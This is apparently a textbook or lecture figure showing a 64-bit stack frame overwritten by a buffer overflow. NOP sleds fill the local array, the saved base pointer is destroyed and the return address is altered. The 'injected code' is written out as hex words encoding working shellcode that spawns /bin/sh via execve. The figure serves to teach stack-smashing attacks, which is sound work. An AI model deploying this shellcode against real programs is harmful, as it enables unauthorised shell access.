 . . .
← return address (altered)
9090909090909090 ← preserved base pointer (destroyed)
9090909090909090 ← trailing nop's
050FE78948539090
68732F6E69622F2F
BB483BB052C03148 ← injected code
9090909090909090 ← nop's
9090909090909090 ← Local array (48 bytes)
← Local variable (8 bytes)
rbx ← preserved saved register
r12 ← preserved saved register
r13 ← preserved saved register
. . .